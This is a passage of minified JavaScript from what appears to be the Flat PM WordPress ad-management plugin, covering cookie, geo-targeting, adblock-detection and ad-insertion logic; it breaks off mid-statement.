  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+""),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r=[],n=a.html.block,o=0,i=[];for(e in n)if((!n[e].minwidth||n[e].minwidth<=fpm_user.winwidth)&&(!n[e].maxwidth||n[e].maxwidth>=fpm_user.winwidth)){n[e].abgroup||(n[e].abgroup="0"),r[n[e].abgroup]||(r[n[e].abgroup]=[]);var s,l=fpm_user.adb&&(""!==n[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?n[e].adb:n[e].html;for(s in l.code=l.code.trim(),fpm_attr){var d=new RegExp("fpm-"+s,"g");fpm_modul_text=fpm_modul_text.replace(d,fpm_attr[s])}l.code&&r[n[e].abgroup].push(l)}for(t in r)0==r[t].length&&delete r[t];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(t in delete a.html.block,r)if("0"===t)for(var f in r[t])r[t][f].minheight&&(o+=+r[t][f].minheight);else i[t]=fpm_randomProperty(r[t]),o+=+r[t][i[t]].minheight;a.html.groups=r,a.html.start=i;var p=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&p.classList.add(fpm_attr.async),p.setAttribute("data-"+fpm_attr.id,a.id),p.setAttribute("data-"+fpm_attr.status,"processing"),p.style.minHeight=o+"px";var m=a.view.pixels;m&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(y,m),fpm_async_then("load")}):fpm_render_pixel_ads(y,m));var c=a.view.symbols;if(c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var u,_,h=fpm_textLength_with_exeptions(c.exclude);if(c.n=c.n&&0!=c.n?c.n:1,["percent_once","symbol_once","center"].includes(c.type)&&("percent_once"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n)),"symbol_once"===c.type&&(u=+c.n),"center"===c.type&&(u=fpm_user.textlen/2),g=fpm_user.textlen+100,u<g?(b=[...h].sort((e,t)=>Math.abs(u-e.fpm_textLength)-Math.abs(u-t.fpm_textLength)),_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y)):_.insertAdjacentElement("afterend",y)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(c.type)){"percent_iterable"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n),i=c.start?Math.round(fpm_user.textlen/100*c.start):u),"symbol_iterable"===c.type&&(u=+c.n,i=c.start?+c.start:u);var g=fpm_user.textlen+100;if(u<g){var w=g;c.max&&(w=Math.min(g,u*c.max+i));for(var v=i;v<w;){var b=[...h].sort((e,t)=>Math.abs(v-e.fpm_textLength)-Math.abs(v-t.fpm_textLength));_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y.cloneNode())):_.insertAdjacentElement("afterend",y.cloneNode()),v+=u}}else fpm_debug(a.id,"symbols offset")}}g=a.view.once;g&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),L=fpm_queryAll(g.selector,g.xpath,g.document),g.n=+g.n||1,L.length>=g.n?("bottom"===g.derection&&L.reverse(),C="beforebegin","prepend"===g.insert_type&&(C="afterbegin"),"append"===g.insert_type&&(C="beforeend"),"after"===g.insert_type&&(C="afterend"),L[g.n-1].insertAdjacentElement(C,y)):fpm_debug(a.id,"once can't find element"));var y,x=a.view.iterable;if(x){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var L=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=+x.n||1,x.start=+x.start||x.n,L.length>=x.n+x.start-1){"bottom"===x.derection&&L.reverse();var C="beforebegin";"prepend"===x.insert_type&&(C="afterbegin"),"append"===x.insert_type&&(C="beforeend"),"after"===x.insert_type&&(C="afterend");w=L.length;x.max&&(w=Math.min(L.length,x.n*x.max+x.start-x.n));for(v=x.start-1;v<w;v++)(v+1-x.start+x.n)%x.n==0&&L[v].insertAdjacentElement(C,y.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var E=a.view.outgoing;E&&("true"===E.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((O=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(E.side),"sec"==E.type&&(S=function(){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&setTimeout(function(){fpm_close_event(O)},1e3*E.hide)},A=setTimeout(function(){S()},1e3*E.show)),["px","vh","%"].includes(E.type)&&(I=function(){("px"===E.type&&window.pageYOffset>E.show||"vh"===E.type&&window.pageYOffset>Math.round(window.innerHeight/100*E.show)||"%"===E.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*E.show))&&H()},document.addEventListener("scroll",I)),"true"===E.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===E.action&&E.selector&&fpm_on(fpm_body,"click",E.selector,function(e){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H()}),fpm_body.insertAdjacentElement("afterbegin",O)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(M=fpm_queryAll(k.selector,k.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(p.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...k},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var T=a.view.hoverroll;T&&(0<(M=fpm_queryAll(T.selector,T.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(p.cloneNode()),t.appendChild(r),"true"===T.cross&&fpm_cross_timer(a.id,{...T},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=p.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,S,A,I,N,O;function H(){var e;document.removeEventListener("scroll",I),"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&(e=function(){window.pageYOffset>E.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new 